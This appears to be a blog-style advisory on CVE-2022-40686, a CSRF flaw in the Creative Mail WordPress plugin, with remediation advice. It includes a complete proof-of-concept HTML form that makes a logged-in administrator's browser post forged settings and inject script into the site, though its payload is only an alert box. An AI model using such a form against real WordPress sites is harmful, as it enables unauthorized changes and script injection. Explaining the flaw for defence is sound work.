The CVE-2022-40686 vulnerability is classified as a Cross-Site Request Forgery (CSRF) attack, which impacts WordPress websites that are currently running the Creative Mail plugin, up to and including version 1.5.4. When exploited, this vulnerability allows an attacker to perform sensitive actions on a targeted WordPress website, bypassing expected user authentication and authorization processes. In this post, we will dive deep into the exploit details, showcase how the attack works with code snippets, provide links to the original references, and offer recommendations on preventing this security flaw from impacting your website.
Exploit Details
Creative Mail is a popular email marketing plugin for WordPress websites, providing seamless integration with numerous email marketing platforms and a suite of user-friendly tools for designing and sending emails. The plugin's vulnerability (CVE-2022-40686) is specifically found in the administrative settings area, where intruders can take advantage of CSRF flaws to execute unauthorized actions, such as altering the plugin's settings, obtaining sensitive data, or even injecting malicious code into the site.
The attack occurs when an administrator with the appropriate access rights unintentionally executes a malicious request, which contains forged data that triggers the vulnerable action. This can happen when the victim admin visits a malicious website or opens an email containing an embedded link with the harmful payload.
Code Snippet
For demonstration purposes, let's take a look at an example of a crafted HTML form exploiting this vulnerability:
<!DOCTYPE html>
<html>
<head>
<title>CVE-2022-40686 PoC</title>
</head>
<body>
<h1>Exploit CVE-2022-40686: CSRF in Creative Mail Plugin</h1>
<form action="https://<target_wordpress_site>/wp-admin/admin-post.php"; method="post">
<input type="hidden" name="action" value="store_ajax">
<input type="hidden" name="_wp_http_referer" value="/wp-admin/admin.php?page=creative-mail%2Fsrc%2Fview%2Fadmin%2Fce4wp_render_plugin_settings_page.php">
<input type="hidden" name="dataKey" value="malicious_code_injection">
<input type="hidden" name="dataKeyValue" value="<script>alert('Your site has been exploited');</script>">
<input type="submit" value="Exploit CSRF">
</form>
</body>
</html>
This HTML form, when loaded by an authenticated WordPress admin with the necessary permissions, sends a POST request to the target website, modifying the plugin's settings and injecting malicious JavaScript code in the process. Once complete, the injected script will execute an alert, confirming the site has been exploited.
Original References
The vulnerability was initially discovered and reported by the cybersecurity researcher Dana Epp, who published a detailed report on the exploit:
- Dana Epp's CVE-2022-40686 write-up on GitHub
Preventing the Vulnerability
To protect your WordPress website from the CVE-2022-40686 vulnerability, we recommend taking the following steps:
1. Update the Creative Mail plugin to the latest version, as the plugin developers have released a security patch containing fixes for this issue. Navigate to the WordPress Dashboard, click on "Updates," and follow the instructions to update the plugin.
2. Limit the exposure of your plugin's administrative area by ensuring only trusted users have the necessary privileges to access the plugin settings.
3. Implement security measures, such as Content Security Policies (CSP) and secure coding practices, to protect your website against potential attacks and threats.
4. Regularly monitor and maintain your WordPress site to ensure that all themes, plugins, and core files are up to date and patched with the latest security fixes.
In Conclusion,
The CVE-2022-40686 CSRF vulnerability in the Creative Mail plugin for WordPress poses a significant risk to the security and integrity of your website. By understanding the nature of the exploit, reviewing the code snippets, and following the recommendations provided, you can effectively safeguard your site against potential attacks and maintain a secure online presence.
Timeline
Published on: 11/18/2022 19:15:00 UTC
Last modified on: 11/21/2022 01:45:00 UTC
